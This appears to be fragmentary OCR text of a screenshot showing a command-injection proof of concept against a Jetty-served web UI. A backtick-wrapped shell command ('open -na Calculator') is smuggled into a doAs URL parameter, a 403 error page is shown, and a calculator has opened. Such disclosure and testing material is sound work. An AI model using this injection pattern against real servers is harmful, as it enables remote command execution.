 http://172.20.16.60:8090/?doAs=`open%20-na%20Calculator`
Error 403 User `open -na Calc
不安全 172.20.16.60:8090/?doAs=`open%20-na%20Calculator`
HTTP ERROR Calculator` is not authorized
0
URI: /
STATUS: 403
MESSAGE: User `ope ized to access this page.
SERVLET: org.apach 41cf4272
Powered by Jetty://
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +